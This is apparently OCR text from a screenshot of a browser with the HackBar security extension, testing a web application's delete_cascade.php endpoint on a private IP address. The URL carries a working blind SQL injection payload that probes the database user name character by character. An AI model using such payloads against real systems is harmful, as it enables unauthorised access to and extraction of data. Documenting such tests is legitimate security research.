 TD 192.168.16.112:8080/general/h
不安全 | http://192.168.16.112:8080/general/hr/manage/query/delete_cascade.ph... ABP New 11
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest GitHub V2EX 先知社区 安全客 » 其他书签
提示
信息删除成功!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.16.112:8080/general/hr/manage/query/delete_cascade.php?condition_cascade=select if((substr(user(),1,1)='r'),1,power(9999,99))
Enable POST ADD HEADER